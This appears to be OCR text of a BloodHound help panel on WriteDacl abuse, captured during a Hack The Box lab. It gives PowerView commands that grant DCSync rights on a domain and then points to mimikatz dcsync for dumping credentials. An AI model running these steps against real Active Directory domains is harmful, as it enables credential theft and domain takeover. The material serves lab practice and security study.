 Help: WriteDacl
×
Info
Windows Abuse
Linux Abuse
Opsec
Refs
WINDOWS PERMISSIONS@HTB.LOCAL if you are not running a process as a member.
To do this in conjunction with Add-DomainObjectAcl, first create a PSCredential object
(these examples comes from the PowerView help documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Fo
rce
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB
\dfm.a', $SecPassword)
Then, use Add-DomainObjectAcl, optionally specifying $Cred if you are not already
running a process as EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL:
Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -
Rights DCSync
Once you have granted yourself this privilege, you may use the mimikatz dcsync function
Close